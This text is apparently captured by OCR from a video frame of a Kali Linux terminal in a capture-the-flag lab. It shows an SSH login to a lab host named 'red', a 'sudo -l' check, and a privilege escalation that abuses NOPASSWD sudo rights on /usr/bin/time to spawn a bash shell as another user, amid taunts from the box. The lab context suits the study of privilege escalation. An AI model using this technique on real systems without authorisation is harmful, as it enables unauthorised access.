 1 2 3 4 3:50
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
Connection to 192.168.29.28 closed.
┌──(root㉿kali)-[~]
└─# ssh john@192.168.29.28
john@192.168.29.28's password:
Last login: Mon Jul 10 07:34:37 2023 from 192.168.29.218
john@red:~$ sudo -l
Matching Defaults entries for john on red:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User john may run the following commands on red:
(ippsec) NOPASSWD: /usr/bin/time
john@red:~$ You will never see your way to 0×df
sudo -u ippsec
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user] [command]
usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p prompt] [-T timeout] [-u user] [VAR=value] [-i|-s] [<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p prompt] [-T timeout] [-u user] file ...
john@red:~$ su -u ippsec
Try 'su --help' for more information.
john@red:~$ Get out of my machine Blue!!
su -u ippsec
Try 'su --help' for more information.
john@red:~$ sudo -u ippsec /usr/bin/time /bin/bash
ippsec@red:/home/john$ You will never win Blue
Get out of my machine Blue!!
ippsec@red:/home/john$ Say Bye Bye to your Shell Blue and that password
Connection to 192.168.29.28 closed by remote host.
Connection to 192.168.29.28 closed.
┌──(root㉿kali)-[~]
└─#
"the qu
o hear"
Right Ctrl